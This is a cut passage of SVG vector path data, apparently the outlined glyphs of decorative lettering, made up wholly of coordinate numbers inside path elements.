019c-.831,.249,1.115-.316,.905-.263l-.1-.028-.05-.014-.025-.007c.562-.052-.793,.061-.662,.055l-.373,.179-.187,.09-.093,.045-.023,.011c.302-.014-.708,.048,.67-.029l-.095-.035c-.461-.357-1.155,.079-1.309,.087l-.81,.27-.405,.135-.099,.033c.013-.007,.027-.008,.021-.007h0c-.008,.002,0-.003,.051,0l-1.706-.042c-.277-.01-.621-.006-.719-.027-.182-.026-.417-.089-.649-.166-.471-.155-.959-.361-1.444-.581-.935-.429-1.803-.959-2.491-1.633-.68-.677-1.171-1.488-1.384-2.402-.109-.461-.15-.921-.153-1.431v-.052c1.534-.357-2.091,.453-1.712,.383l.011,.023,.045,.094,.09,.188,.18,.376,.361,.751,.18,.376,.09,.188,.049,.103c.019,.048,.071,.126,.093,.161,.18,.283,.396,.565,.68,.823,.142,.128,.301,.249,.478,.354,.089,.052,.182,.1,.278,.143l.148,.06,.076,.027c-.255-.489,.623,1.113-.561-1.093l-.007,.025-.028,.1-.014,.05c.192,.47-.44-1.017,.429,1.06l.024,.013,.194,.105,.392,.201c1.052,.524,2.171,.919,3.318,1.176l.431,.09,.217,.04c.1,.017,.26,.058,.389,.032,.36-.025,.602-.047,.91-.085,.585-.072,1.175-.182,1.763-.352,.587-.17,1.174-.403,1.732-.733,.569-.342,1.096-.787,1.5-1.398,.402-.609,.606-1.362,.598-2.067-.003-.476-.164-.903-.358-1.234-.196-.335-.427-.599-.661-.832-.362-.299-.499-.418-.736-.589l-.654-.501-1.306-1.01c-1.628-1.256-3.085-2.926-2.868-4.659,.082-.874,.521-1.741,1.135-2.521,.608-.777,1.401-1.5,2.214-2.141,.82-.635,1.705-1.169,2.642-1.572,.468-.201,.949-.37,1.44-.502l.192-.048,.1,.145c.191,.267,.401,.515,.626,.742,.223,.231,.476,.441,.679,.606l1.277,1.054c.368,.312,.702,.663,.874,.983,.088,.152,.133,.316,.136,.395,0-.007,.004-.036-.007,.06l-.011,.103c.896,1.781,.261,.501,.467,.902l.022,.013,.045,.026,.18,.103,.09,.051,.022,.013c-.198-.345,.474,.791-.437-.771v-.004c-.098-.172,.862,1.485,.455,.783l-.01-.006-.02-.012-.081-.048-.162-.097-.081-.049-.02-.012-.01-.006-.003-.002c-.199-.392,.443,.875-.448-.879v-.006l.007-.047c.008-.059,.019-.149,.017-.123,0,0,0,.005,.002,.011,.001-.011,0-.027-.003-.04-.001-.028-.009-.059-.015-.09-.017-.064-.036-.133-.072-.208-.133-.302-.424-.649-.767-.965-.162-.151-.37-.323-.581-.502l-.623-.528c-.398-.329-.891-.746-1.27-1.241-.096-.123-.19-.25-.276-.382-.037-.057-.026-.045-.038-.068-.005-.047-.049-.016-.078-.018,.035-.008-.173,.037-.268,.065l-.355,.099c-.234,.072-.465,.149-.691,.235-.903,.342-1.732,.793-2.46,1.292Z"/></g><g><path class="gj" d="M54.367,556.326c-.114,.131-.269,.375-.464,.733l.049-.049c-.846,.895-3.426,3.588-7.739,8.08l-.22,.024c-.374-.032-.618-.17-.732-.415-.098-.179-.147-.553-.147-1.123,0-.651,.179-1.155,.537-1.514,.114-.472,.382-1.082,.806-1.831,.488-.862,.797-1.48,.927-1.855-.895,.537-1.571,1.172-2.026,1.904-.195,.016-.366,.131-.513,.342-.228,.374-.382,.602-.464,.683l-3.442,3.418c-.13,.065-.211,.098-.244,.098-.113-.016-.24-.081-.378-.196-.138-.114-.248-.171-.329-.171-.293-.114-.448-.343-.464-.685,0-.016,.016-.122,.049-.318,1.09-2.446,2.026-4.314,2.807-5.602,.977-1.615,1.986-2.789,3.027-3.523,.423-.652,.887-.978,1.391-.978,.326,0,.741,.247,1.245,.741,.683,.643,1.204,1.063,1.562,1.261,.13-.114,.358-.374,.683-.781,.196-.244,.374-.366,.537-.366,.131,0,.252,.049,.367,.146,.601,.309,.977,.781,1.123,1.416-.244,.146-.549,.423-.916,.83-.366,.407-.663,.675-.891,.806-.146,.293-.472,.732-.977,1.318-.456,.521-.757,.969-.903,1.343h-.073c-.212,0-.391,.203-.537,.61v.171c0,.211-.155,.476-.464,.793-.309,.318-.48,.615-.512,.891l-.098-.024c-.098,.049-.155,.106-.17,.171l.122,.317c-.244,.114-.366,.252-.366,.415v.098l.098,.098c3.922-4.085,6.46-6.575,7.616-7.47l.122,.195Zm-5.297-.366c0-.163-.448-.341-1.343-.537v.073c-.293,.065-.57,.244-.83,.537-.098,.098-.366,.448-.806,1.049-.26,.196-.647,.574-1.16,1.135-.512,.561-.956,.956-1.331,1.184-1.09,1.432-1.644,2.165-1.66,2.197-.504,.716-.821,1.334-.952,1.855,.716-.716,2.034-1.92,3.955-3.613,1.757-1.578,3.125-2.864,4.101-3.857,.016,0,.024-.008,.024-.025Z"/><g><path class="gj" d="M48.079,557.929c-.368,.314-1.548,1.435-3.12,2.886-.785,.717-1.67,1.524-2.602,2.374l-.708,.645-.089,.082-.045,.041-.011,.01c-2.433-1.379-.673-.388-1.215-.698l.002-.009,.01-.037c.026-.099,.057-.194,.089-.287,.065-.186,.141-.361,.222-.529,.163-.336,.35-.646,.546-.943l.15-.22,.038-.054c-.023,.039,.058-.097-.051,.086l.005-.007,.01-.013,.02-.026,.078-.105,.313-.419,1.286-1.702c.07-.132,.215-.206,.32-.273l.161-.116c.108-.083,.217-.175,.324-.272,.216-.195,.421-.406,.626-.627,.153-.153,.283-.273,.412-.383,.254-.214,.468-.34,.56-.308,.127,.043,.279,.177,.247,.315-.077,.36-.568,.079-.247-.11-.244-.056-.387,.31-.323,.492,.089,.262,.584,.396,.823,.306,.074-.029,.134-.078,.181-.139h0c.107-.14,.142-.34,.113-.504-.004-.264-.248-.429-.302-.665-.012-.084,.01-.197,.097-.199,.15-.001,.285,.369,.398,.475,.232,.222,.646,.241,.817,.095,.156-.134,.238-.428,.08-.602-.112-.124-.348-.171-.401-.01,.249,.024,.115,.306-.089,.137-.075-.062-.096-.175-.05-.305,.042-.118,.245-.344,.348-.517,.073-.147,.184-.321,.089-.402-.064-.052-.206,.033-.208-.059,.065,.01,.125,.018,.181-.011,.075-.095,.15-.235,.265-.327,.031-.024,.062-.043,.095-.058,.029-.035,.053-.093,.079-.127,.018,0,.006,.008,.08,.095,.061,.093,.012,.236,.065,.337,.086,.164,.232,.327,.319,.381,.241,.135,.629-.103,.406-.363-.036,.005,.029,.108-.039,.08-.153-.106-.082-.341,.046-.367,.151-.027,.227,.143,.397,.184,.027,.009,.174-.031,.391-.006,.106,.014,.247,.043,.419,.191,.075,.056,.177,.205,.221,.311,.056,.145,.066,.262,.069,.307-.001-.316-.161-.555-.24-.645-.052-.063-.098-.106-.131-.133-.037-.032-.081-.066-.107-.082-.132-.09-.213-.121-.3-.161-.297-.133-.52-.192-.752-.257-.074-.022-.32-.081-.52-.126l-.309-.07-.067-.014c0-.017-.017,.019-.039,.068-.021,.034-.036,.098-.061,.108-.779,.225-1.191,.736-1.427,1.061l-.426,.549c-.054,.071-.187,.241-.144,.188l-.185,.157c-.365,.328-.665,.647-.966,.972-.239,.262-.473,.502-.713,.713-.119,.105-.239,.2-.351,.278l-.197,.126c-.09,.037-.119,.136-.184,.204l-.213,.282-1.406,1.881-.087,.118-.011,.015-.003,.004c.137-.23,.036-.061,.066-.112l-.005,.008-.021,.031-.043,.061-.167,.25c-.11,.169-.217,.343-.318,.525-.202,.365-.391,.754-.518,1.222l-.012,.044v.005c.672,.384-1.512-.851,1.509,.861l.006-.006,.013-.012,.051-.046,.101-.092,.202-.185,.405-.369,.81-.739c1.082-.994,2.154-1.947,3.245-2.986l1.63-1.532,.815-.766,.408-.383,.204-.192,.102-.096,.051-.048,.013-.012,.006-.006c-.282,.12,.636-.272-.631,.268,.033,0,.069-.002,.111-.008,.153-.011,.456-.124,.629-.373,.169-.244,.175-.436,.178-.55-.003,.104-.01,.267-.135,.481-.124,.223-.396,.387-.571,.418-.087,.021-.159,.026-.219,.026l.637-.269h-.001l-.002,.002-.003,.002-.013,.01-.052,.039-.105,.08-.212,.165-.427,.343-.795,.67Z"/><path class="gj" d="M49.223,562.003l-1.497,1.527-.528,.546-.035,.036c-2.118,.021-.592,0-1.067,.003l-.009-.009-.018-.018-.036-.036-.018-.018-.009-.009c-.429-1.045-.119-.297-.215-.534l.002-.147c.007-.116,.035-.236,.079-.343,.203-.43,.481-.553,.672-.659l.038-.019c-.751,1.86-.211,.508-.38,.92l-.005-.013-.02-.052-.04-.105-.04-.106-.01-.027c-.059-.874-.005-.287-.011-.502l.027-.074c.04-.095,.091-.172,.142-.233,.05-.061,.102-.108,.145-.143l.033-.025c.006-.006,.013-.003,.021-.001,.012,0,.008-.025,.015-.036l.011-.026,.081-.157c.059-.104,.124-.199,.191-.287,.124-.17,.307-.349,.376-.426,.088-.097,.161-.207,.158-.213,.007-.016,.011-.032,.011-.05v-.199c.017-.095,.053-.161,.082-.243,.061-.156,.137-.31,.233-.45,.105-.139,.183-.257,.439-.411,.079-.048,.059-.009,.081-.034l.025-.05c.209-.374,.502-.757,.786-1.084,.265-.307,.53-.624,.75-.938,.063-.096,.077-.104,.184-.301,.05-.086,.077-.193,.181-.229,.076-.044,.203-.127,.208-.134,.126-.097,.272-.235,.415-.384l.479-.512c.253-.251,.197-.191,.254-.238,.175-.018-.566-.752-.596-.478l-.646,.691-.444,.473c-.196-.098-.388-.219-.581-.332-.193-.116-.386-.255-.573-.403l-.38-.314c-.214-.185-.413-.366-.625-.565-.338-.358-.787-.623-.81-.552-.096,.011-.211,.061-.349,.181-.067,.059-.136,.133-.204,.215l-.1,.132c-.052,.053-.115,.217-.219,.276l-.234,.172-.15,.119-.294,.254c-.193,.176-.382,.362-.562,.562-.363,.397-.704,.833-1.024,1.294-.642,.921-1.204,1.947-1.745,3.011-.54,1.065-1.055,2.167-1.558,3.289-.04,.093-.046,.095-.046,.109-.003,.014,.012-.045,.008-.027l-.016,.066c-.011,.034,0,.038,0,.059l.003,.009c-.033,.013-.059,.028-.069,.034-.026,.016-.013,.014,.021-.03,.027-.036,.025-.037,.026-.032l.007,.003,.005,.002c.227,.046-.318-.06-.196-.046,.182,.016,.286,.064,.37,.101,.09,.044,.144,.079,.131,.072l.037,.028c.053,.053,.12,.004,.157-.041l.594-.589,1.34-1.33,.672-.667,.336-.334,.168-.167c.043-.056,.072-.111,.109-.166l.215-.328,.055-.081c.027-.041,.079-.111,.122-.161,.098-.113,.185-.198,.325-.293,.137-.091,.308-.166,.487-.198l.067-.011c-.227,.147,.604-.34-.493,.328l.037-.058,.075-.115c.102-.151,.212-.296,.327-.436,.463-.557,1.015-1.013,1.597-1.386l.22-.137c-.214-.198,2,1.619,1.055,.868l-.013,.035-.025,.067-.052,.128c-.07,.167-.142,.32-.215,.471-.148,.301-.301,.587-.457,.871-.322,.573-.606,1.071-.81,1.599l-.069,.191-.03,.096-.054,.203c-.004,.15-.156,.237-.221,.329-.059,.068-.063,.08-.093,.127-.094,.154-.155,.355-.177,.59-.012,.118-.013,.235-.01,.386l.013,.295c.005,.063,.023,.138,.086,.168,.054,.023,.142,.051,.177-.017l.406-.422,1.273-1.325,2.5-2.601c.189-.184,.29-.271,.423-.385,.245-.205,.441-.33,.533-.302,.126,.039,.288,.161,.264,.299-.063,.364-.559,.089-.251-.101-.241-.05-.369,.306-.307,.488,.088,.261,.584,.4,.831,.294,.252-.108,.348-.453,.285-.69-.064-.239-.288-.405-.299-.668-.004-.083,.027-.19,.112-.181,.15,.015,.251,.39,.349,.51,.205,.248,.627,.298,.832,.153,.186-.131,.313-.426,.158-.6-.11-.123-.357-.179-.427-.026,.262,.036,.089,.308-.106,.129-.072-.066-.083-.178-.025-.3,.053-.109,.29-.311,.366-.502,.061-.153,.106-.337-.006-.391-.072-.035-.169,.054-.198-.03,.058,.004,.113,.005,.151-.029,.06-.19-.002-.538,.262-.448,.081,.027,.154,.168,.239,.205,.139,.06,.341,.031,.445-.034,.028-.021,.071-.044,.08-.083-.019-.048-.045-.163-.03-.073,.003,.015-.005,.053-.003,.038,.004-.017,.006-.034,.006-.05,0-.033-.007-.066-.019-.094-.039-.125-.175-.161-.298-.134,0,.027,.099,.022,.066,.059-.042,.034-.023-.029-.047-.05-.016-.03-.067-.032-.095-.059-.063-.045-.114-.102-.156-.1-.068-.02,.139-.088,.211-.238,.013-.036,.032-.649,.052-.704l-.215,.361-.212,.329c-.035,.054-.084,.134-.051,.086h0l-.374,.388-.888,.922-1.776,1.845-2.914,3.042-1.22,1.274s-.01,0-.009-.006c-.007-.102-.013-.299-.01-.433,.002-.129,.014-.25,.035-.357,.023-.106,.053-.2,.092-.277,.065-.105-.002-.051,.305-.374,.045-.072,.05-.167,.077-.248l.052-.185,.07-.202c.052-.138,.113-.28,.18-.423,.135-.289,.286-.571,.457-.872,.176-.313,.35-.63,.518-.96,.084-.165,.167-.334,.248-.513l.12-.281,.059-.156c-.584-.482,1.318,1.05-1.308-1.085l-.016,.01-.031,.019-.062,.038c-.663,.41-1.297,.923-1.817,1.57-.13,.161-.252,.33-.364,.507l-.021,.033-.011,.017c-.149,.099,1.292-.791,.66-.413-.056,.006-.113,.015-.169,.027-.113,.025-.222,.064-.321,.112-.206,.102-.345,.219-.463,.34-.293,.339-.264,.357-.365,.493-.083,.116-.129,.231-.237,.353l-1.495,1.484-1.495,1.484-.07,.07h-.003l-.007-.005c-.072-.042-.171-.099-.331-.147,.055-.018-.046,.137-.079,.191-.044,.06-.062,.062-.028,.042,.019-.016,.144-.065,.234-.082-.002-.01-.003,.01,.014-.051l.006-.023-.013,.054c-.004,.018-.001,.005-.002,.008l.091-.202,.433-.95c.291-.632,.591-1.258,.899-1.876,.62-1.236,1.266-2.446,2.038-3.518,.385-.537,.804-1.04,1.258-1.478,.113-.11,.229-.215,.348-.315,.059-.051,.118-.1,.179-.146l.09-.071,.146-.107c.152-.074,.258-.273,.323-.363,.039-.054,.078-.105,.116-.151,.078-.093,.156-.167,.223-.217,.131-.102,.228-.089,.2-.09,.052,.005,.318,.178,.519,.372,.23,.219,.529,.496,.803,.73l.217,.182c.131,.107,.273,.219,.413,.318,.282,.209,.569,.355,.855,.523,.161,.171,.256-.035,.368-.138l.33-.349,.637-.672c-.018,.017-.003,.003-.007,.008-.079-.057,.236,.154,.299,.261v.002l-.041,.04c-.146,.141-.28,.281-.409,.423-.223,.249-.447,.477-.627,.612-.027,.023-.138,.088-.203,.128-.036,.025-.08,.042-.109,.072l-.061,.117-.116,.213-.058,.091c-.077,.117-.171,.244-.269,.37-.207,.267-.396,.482-.656,.789-.123,.15-.245,.305-.363,.471l-.173,.259-.128,.215s.009-.004-.01,.005c-.088,.043-.235,.147-.301,.215-.071,.067-.124,.128-.179,.2-.106,.14-.192,.296-.262,.458-.056,.181-.159,.276-.132,.575,0,.023,0,.006,0,.012,0,0,.002-.004-.003,.004-.019,.03-.05,.072-.088,.117l-.138,.15c-.077,.08-.154,.166-.229,.26-.075,.094-.149,.196-.218,.312-.07,.111-.152,.292-.126,.236l-.286,.311c-.032,.052-.063,.112-.089,.177-.013,.033-.024,.067-.034,.102-.022-.068,.059,1.053,.029,.582l.024,.062,.047,.123,.024,.062,.012,.031,.006,.015c.208-.505-.457,1.152,.468-1.128-.065,.031-.131,.064-.204,.109-.141,.089-.313,.205-.48,.45-.081,.121-.152,.28-.184,.452-.016,.075-.022,.194-.021,.231v.082c-.059-.132,.5,1.217,.269,.651l.023,.023,.046,.047,.012,.012c.581-.003-1.285,.023,1.306-.003l.023-.024,.046-.047,.182-.189,1.462-1.511c.977-1.004,1.959-2.002,2.953-2.98,.497-.489,.997-.974,1.501-1.444l.759-.689,.38-.325,.187-.15,.023-.019c-2.639-.466-.726-.121-1.313-.222l.009,.014,.035,.056,.07,.112-.06-.103-.03-.052-.015-.026-.008-.013-.002-.003v-.002c2.621,.465,.725,.13,1.31,.234l-.005,.004-.176,.132-.363,.289c-.245,.202-.494,.415-.743,.636-.499,.441-1.002,.907-1.497,1.375-.99,.938-1.951,1.885-2.787,2.724Z"/></g></g><g><path class="gj" d="M62.886,557.889l-.073,.391c-1.547,1.335-2.677,2.197-3.393,2.588-1.774,1.367-3.117,2.531-4.028,3.491l.073,.22c0,.017,.008,.025,.025,.025v.049c0,.098-.082,.187-.244,.269-.586-.114-.944-.447-1.074-1.001,.098-.944,.553-2.181,1.367-3.711,.895-1.594,1.79-3.189,2.685-4.784-2.311,1.872-4.296,3.678-5.957,5.42-1.334,1.383-2.221,2.465-2.66,3.246-.049,.147-.106,.293-.171,.439-.065,.147-.163,.228-.293,.244l-.146-.025c-.228-.033-.391-.171-.488-.415l.025-.098c.098-.748,.415-1.611,.952-2.588,.374-.667,1.042-1.701,2.002-3.101,.521-1.009,1.986-3.149,4.394-6.42,1.139,.781,1.709,1.465,1.709,2.051-.309,.082-.659,.302-1.05,.659-.423,.407-.749,.659-.977,.757-.049,.195-.207,.399-.476,.61s-.42,.407-.452,.586c-.081,.081-.293,.211-.635,.391-.195,.114-.293,.277-.293,.488v.098l-.098-.025c-.049,.082-.155,.196-.317,.342l-1.025,1.343,.171,.146c.391-.325,1.579-1.359,3.564-3.1,1.253-1.107,2.278-1.888,3.076-2.344h.244c.716,0,1.415,.521,2.099,1.562l.049,.269c-.066,.293-.29,.533-.671,.72-.383,.187-.623,.444-.721,.769-.195,.033-.382,.146-.561,.341-.244,.261-.423,.423-.537,.488-.895,.944-1.847,2.27-2.856,3.979l.098,.098c2.393-1.709,4.613-3.198,6.664-4.468Z"/><path class="gj" d="M55.454,561.921c.463-.726,1.094-1.897,2.472-3.572,.168-.197,.357-.41,.463-.521,.278-.248,.258-.208,.383-.332,.117-.106,.165-.183,.396-.392,.104-.089,.228-.176,.377-.249,.074-.036,.155-.068,.241-.093,.043-.012,.087-.024,.132-.032l.034-.006c-1.158,1.026-.316,.269-.572,.491l.018-.054c.099-.291,.289-.564,.51-.761,.11-.1,.226-.185,.344-.257,.116-.072,.257-.138,.288-.156,.111-.06,.183-.127,.2-.157l.01-.017,.003-.006v-.003l.002-.002c.002-.061-.013,.543-.008,.277l-.015-.083c-.002-.01-.002-.019-.012-.032l-.107-.15c-.057-.078-.116-.154-.177-.226-.121-.146-.251-.282-.384-.395-.258-.231-.571-.344-.741-.328-.025-.005-.045,.008-.065,.021l-.268,.17c-.197,.129-.395,.269-.594,.416-.398,.294-.801,.616-1.206,.957-.818,.709-1.673,1.451-2.563,2.223l-1.367,1.188-.174,.152-.087,.076-.044,.038-.022,.019c.832,.015-1.158,.005-.961-.005l-.088-.075-.044-.038-.022-.019c.009,.211-.197-1.9-.1-1.018l.141-.185,.572-.748,.289-.379,.137-.155,.044-.046,.047-.043,.025-.021,.013-.01,.248,.131c1.142-.95,.333-.259,.596-.469l.029,.007,.029,.007c.21-.147-1.698,1.339-.892,.694l.002-.164c.01-.173,.058-.371,.159-.546,.182-.356,.592-.543,.661-.58,.126-.068,.271-.153,.329-.197l.005-.004,.135,.157c-.175,.087,.601,.044-.348,.226l.018-.078c.027-.101,.064-.186,.102-.261,.079-.151,.165-.258,.249-.353,.153-.176,.374-.337,.428-.388,.041-.037,.077-.073,.101-.102l.029-.038c.006-.014-.003,.011-.009,.033l.036-.044,.07-.087c.092-.119,.162-.207,.267-.314,.048-.053,.101-.117,.166-.147l.075-.052c.105-.076,.221-.172,.335-.274l.385-.352c.074-.064,.151-.127,.232-.189l.146-.106c.028-.018,.058-.035,.091-.045,.028-.014,.002-.063-.005-.089-.049-.08,.002-.046-.276-.323l-.169-.154-.048-.041-.083-.063c-.032-.04-.05,.001-.071,.03l-.063,.085-1.24,1.716c-.833,1.18-1.706,2.4-2.425,3.633l-.134,.246-.184,.29-.301,.467-.606,.938-.61,.942-.306,.473-.249,.477c-.158,.322-.298,.649-.408,.976-.056,.164-.103,.327-.14,.49l-.049,.242-.021,.139c-.005,.044-.015,.086-.026,.128l-.01,.039c.024,.411-.044-.518-.034-.422l.01,.02c-.026,.016-.093,.068-.109,.086-.049,.049-.028,.052-.006-.029-.004-.026,.04-.142,.098-.101l.076,.013c.055-.076-.308,.659-.153,.365l.006,.024c.022,.05-.01-.051-.2-.148l-.074-.037c-.033-.01-.078-.049-.05-.046l.022-.058,.045-.116,.045-.116c.046-.121,.069-.177,.118-.254,.111-.193,.227-.37,.347-.542,.968-1.356,2.077-2.473,3.192-3.611,1.126-1.127,2.304-2.198,3.509-3.231l.91-.766,.459-.377,.23-.187,.058-.047,.029-.023c.489,.401-1.055-.931,1.105,.893l-.072,.128-1.149,2.044c-.745,1.37-1.59,2.7-2.159,4.043-.143,.337-.273,.676-.375,1.012-.053,.168-.095,.335-.134,.501l-.047,.245-.016,.102c.006,.032,.024,.081,.076,.154,.044,.058,.096,.101,.179,.142,.043,.019,.09,.038,.147,.053l.043,.01,.022,.005c-.196,.028,.469-.056-.433,.065,.023-.003-.02-.055,.115,.132,.09,.119,.177,.194,.229,.22,.026,.014,.043,.016,.043,.016,.114,.004-1.016-.002-.537-.018,.026-.008-.027-.049-.06-.052-.021-.047-.053-.154-.078-.227-.009-.077-.103-.175-.013-.227l.674-.689,.421-.403c.282-.264,.568-.52,.856-.768,.575-.498,1.158-.974,1.743-1.435,.229-.168,.332-.234,.485-.33l.206-.122c.046-.032,.095-.052,.144-.072,.044-.017,.055-.016,.083-.023,.093-.021,.165-.024,.204,.003,.108,.071,.237,.229,.18,.356-.147,.329-.592-.054-.212-.165-.054-.027-.102-.036-.155-.019-.072,.019-.156,.096-.181,.136-.07,.097-.107,.228-.09,.323,.038,.28,.542,.464,.752,.434,.022,0,.02,.014,.052,.001,.034-.014,.069-.031,.098-.051,.06-.041,.115-.094,.157-.154,.085-.119,.129-.262,.125-.386-.009-.249-.194-.459-.156-.716,.011-.082,.058-.179,.14-.154,.144,.042,.176,.429,.248,.566,.151,.285,.565,.407,.8,.29,.213-.105,.389-.385,.26-.579-.091-.138-.327-.228-.42-.087,.255,.074,.038,.321-.126,.112-.06-.077-.052-.189,.024-.302,.069-.1,.333-.266,.433-.446,.081-.143,.147-.321,.044-.389-.066-.044-.173,.032-.191-.055,.056,.012,.111,.02,.152-.009,.083-.18,.059-.533,.31-.411,.077,.037,.133,.185,.213,.231,.13,.076,.334,.069,.445,.016,.132-.063,.198-.209,.188-.332-.015-.119-.109-.213-.258-.206-.015,.032,.104,.037,.046,.076-.169,.064-.32-.132-.277-.245,.072-.149,.163-.04,.215-.113,.012-.004-.027-.093-.108-.172-.07-.075-.149-.114-.157-.118l.006,.076c.074-.044-.396,.341-.69,.587-.324,.266-.649,.527-.977,.778-.327,.25-.658,.491-.983,.701l-.24,.148-.179,.101-.183,.139-.512,.398c-.694,.549-1.38,1.111-2.05,1.705-.335,.297-.666,.603-.991,.921l-.395,.4c-.14,.157-.327,.306-.426,.473l.106,.316,.027,.08,.009,.028c-.011-.001,.006,.004,.06,.024,.03,.012,.008,.032,.015,.036,.324,.006-.724,.016,.725,.018,0,0,.002,0-.005-.001-.026-.003-.12-.056-.219-.177-.051-.06-.107-.136-.161-.222l-.083-.138-.003,.002c-.513,.071,.697-.094,.567-.079l-.011-.003-.021-.005c-.015-.003-.028-.006-.04-.01l-.07-.022c-.04-.017-.07-.033-.092-.049-.039-.023-.071-.074-.088-.108v-.002l.022-.135c.033-.179,.08-.363,.133-.548,.219-.745,.564-1.506,.944-2.249l2.538-4.539,.16-.285,.08-.142,.04-.071c-2.697-2.285-.757-.626-1.363-1.133l-.016,.013-.032,.026-.512,.419-1.014,.85c-.672,.572-1.333,1.158-1.984,1.757-1.305,1.206-2.547,2.448-3.737,3.797-.296,.34-.587,.69-.868,1.063-.14,.187-.278,.378-.411,.582-.067,.102-.133,.206-.196,.316-.041,.065-.092,.152-.141,.293l-.053,.135-.048,.124-.012,.031-.006,.016c-.051-.014,.374,.174,.217,.104,.061,.03,.11,.055,.151,.082,.081,.052,.119,.099,.126,.112,.004,.006,.001,.003-.003-.01l-.007-.028-.003-.02c.389-1.027,.095-.287,.177-.517l-.087-.015-.043-.007c-.003-.05-.069,.394-.044,.218l-.009,.023c-.015,.058-.027,.093-.034,.105-.014,.024,.022-.048,.164-.134,.036-.022,.075-.043,.122-.066,.009-.004,.004-.004,.004-.004h0c-.009-.12,.071,1.044,.04,.541,.007-.011,.052-.221,.05-.249,.012-.085,.029-.172,.048-.26,.038-.175,.089-.354,.15-.534,.245-.727,.624-1.436,1.117-2.15l1.387-2.147c.029-.035,.205-.327,.214-.358l.146-.26,.325-.532,.703-1.069c.482-.711,.98-1.419,1.485-2.124l1.054-1.456h.002l.135,.123c.067,.062,.126,.123,.185,.184l.044,.05v.002h0l-.012,.01c-.112,.081-.217,.163-.316,.247l-.492,.445-.208,.17-.094,.068s-.141,.081-.19,.166l-.391,.459c-.043-.008-.032,.029-.081,.065-.052,.05-.061,.057-.185,.157-.113,.095-.23,.201-.351,.343-.118,.146-.255,.327-.341,.632l-.014,.059c-.59,.076,.799-.021,.608-.064-.064-.066-.138-.149-.211-.238l-.119-.146c-.017-.023-.004-.007-.01-.011l-.01,.007-.086,.055-.243,.138c-.046,.024-.321,.157-.504,.365-.199,.208-.341,.528-.366,.8-.008,.063-.01,.144-.01,.186v.082c-.242,.201,2.122-1.652,1.111-.871l-.02-.005-.04-.01-.02-.005c.145-.132-1.171,1.219-.712,.595l-.19-.103c-.061-.034-.144-.084-.122-.066-.04,.027-.073,.056-.103,.091l-.021,.027c-.229,.249-.071,.078-.125,.138l-.012,.016-.025,.032-.099,.13-.794,1.039-.05,.065-.025,.032c.056,.556-.144-1.221,.123,1.25l.016,.013,.124,.106,.016,.013c.525,.006-1.153,.005,1.18,.017l.031-.027,.062-.054,.124-.108,.496-.431,.992-.863,1.982-1.724c.643-.563,1.296-1.106,1.965-1.587,.167-.12,.335-.234,.503-.342l.152-.096h0c.112-.007,.345,.065,.574,.257,.117,.094,.236,.213,.352,.345,.058,.066,.115,.137,.171,.21l.134,.183,.009,.013,.011,.058,.004,.02c.188-.675,.054-.187,.097-.337l.008,.002-.032-.015c-.094-.058-.038-.025-.075-.014-.02,.018-.055,.046-.105,.074l-.098,.052c-.069,.035-.139,.073-.209,.116-.14,.086-.281,.189-.415,.318-.133,.129-.258,.283-.358,.457-.049,.087-.094,.178-.129,.271l-.049,.141c1.427-1.252,.369-.342,.676-.619l-.045,.009-.088,.022c-.458,.122-.795,.456-.939,.618l-.195,.196-.081,.072-.127,.103c-.082,.053-.179,.167-.203,.192l-.154,.171c-.133,.15-.267,.303-.405,.475-.276,.332-.526,.667-.768,.997-.474,.66-.881,1.294-1.251,1.898l-.538,.898-.067,.112c-.025,.04-.051,.079-.026,.081l.065,.066,.121,.122,.196,.198,.081,.082c.029,.027,.092,.098,.126,.121l.084,.007,.673,.054,.336,.027,.042,.003c.009,.006,.026,.004,.083-.038l.271-.182,.542-.363,5.741-3.849-2.052,1.313-3.238,2.119-.989,.652c-.209,.154-.223,.111-.284,.116l-.169,.002-.676,.026-.168,.01c-.058-.003-.101,.042-.194-.08-.072-.103-.059-.146-.101-.231-.026-.073-.063-.157-.099-.242-.018-.105-.169-.115,.061-.422Z"/></g><g><path class="gj" d="M81.627,549.471l-.085,.907-.452,.199,.057,.425h-.339c-.244,.358-.555,.743-.931,1.157h-.508l.112,.198c-.075,.508-.358,.837-.846,.988l-.169-.028-.028-.226-.198,.508c-.452,.113-.846,.31-1.185,.593l-.17-.085-.057,.282-1.467,.706-.198-.113c-.131,.395-.414,.668-.846,.818l-.225-.17c1.279-1.737,2.125-3.077,2.539-4.021,.752-.528,1.533-1.868,2.342-4.02h-1.552l-.988,.638c-.094,.148-.287,.309-.578,.485-.292,.176-.485,.347-.579,.513l-.254-.057c-.302,.057-1.176,.979-2.625,2.766l-.169-.057c-.226,.301-.508,.602-.846,.903v.085c0,.527-.423,1.091-1.27,1.693l.084,.338c-.358,.471-.724,.856-1.1,1.157-.019,.32-.151,.639-.395,.959-.244,.32-.377,.546-.395,.678l.085,.254-.48,.367,.141,.226-.367,.31-.113-.112c-.376,1.054-.564,1.702-.564,1.947v.367c-.433,.772-.649,1.552-.649,2.342s.365,1.571,1.096,2.342c.206,.075,.422,.112,.647,.112,.187,0,.328-.037,.422-.112l.309,.118,1.252-.514,.225,.057c.452-.357,.903-.695,1.355-1.015s.837-.48,1.157-.48h.056c.226-.264,.517-.565,.875-.903l.226,.169v-.197l.48-.338,.057,.169c.338-.282,.667-.508,.987-.677l.028,.423c0,.094-.386,.733-1.157,1.919l-.48-.113-1.072,1.58h-.17c-.395,.094-.621,.32-.678,.678l-1.298,.564-.197-.056-.762,.367c-.339-.132-.772-.226-1.299-.283l-.169,.028c-2.672-1.432-4.007-3.23-4.007-5.396,0-1.281,.452-2.901,1.355-4.86,.978-2.166,2.38-4.464,4.204-6.893,1.769-2.336,3.433-4.013,4.995-5.029,.151,.131,.367,.197,.649,.197,.187,0,.461-.033,.818-.099,.357-.066,.62-.098,.79-.098,.696,0,1.449,.255,2.258,.765,1.542,.964,2.314,2.127,2.314,3.488v.17Z"/><path class="gj" 